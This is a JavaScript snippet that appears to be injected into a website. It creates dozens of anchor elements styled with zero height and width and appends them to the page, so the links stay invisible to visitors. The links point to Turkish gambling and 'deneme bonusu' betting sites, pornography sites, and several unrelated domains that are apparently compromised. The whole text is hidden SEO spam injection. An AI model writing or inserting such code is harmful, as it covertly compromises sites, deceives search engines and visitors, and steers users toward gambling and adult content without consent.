document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild güncel");
a.appendChild(linkText);
a.title = "betwild güncel";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet güncel giriş");
a.appendChild(linkText);
a.title = "radissonbet güncel giriş";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming güncel");
a.appendChild(linkText);
a.title = "pashagaming güncel";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet güncel");
a.appendChild(linkText);
a.title = "palacebet güncel";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin güncel giriş");
a.appendChild(linkText);
a.title = "maxwin güncel giriş";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco güncel giriş");
a.appendChild(linkText);
a.title = "spinco güncel giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin güncel");
a.appendChild(linkText);
a.title = "betsin güncel";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador giriş");
a.appendChild(linkText);
a.title = "betsalvador giriş";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet güncel giriş");
a.appendChild(linkText);
a.title = "palazzobet güncel giriş";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://www.boyertownvisioncenter.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Grandpashabet giriş");
a.appendChild(linkText);
a.title = "Grandpashabet giriş";
a.href = "https://www.theguesswhocafe.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica giriş");
a.appendChild(linkText);
a.title = "slotica giriş";
a.href = "https://www.griderproperties.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Türk İfşa");
a.appendChild(linkText);
a.title = "Türk İfşa";
a.href = "https://turkifsa.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Altyazılı Porno");
a.appendChild(linkText);
a.title = "Altyazılı Porno";
a.href = "https://altyaziliporno.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bonus veren siteler");
a.appendChild(linkText);
a.title = "bonus veren siteler";
a.href = "https://www.oceanartistssociety.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Deneme bonusu");
a.appendChild(linkText);
a.title = "Deneme bonusu";
a.href = "https://www.hamadyaseen.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://zona78.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cal200.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://www.juww.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler 2025");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler 2025";
a.href = "https://www.tonypuryear.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("perabet güncel giriş");
a.appendChild(linkText);
a.title = "perabet güncel giriş";
a.href = "x.com/perabetgit";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
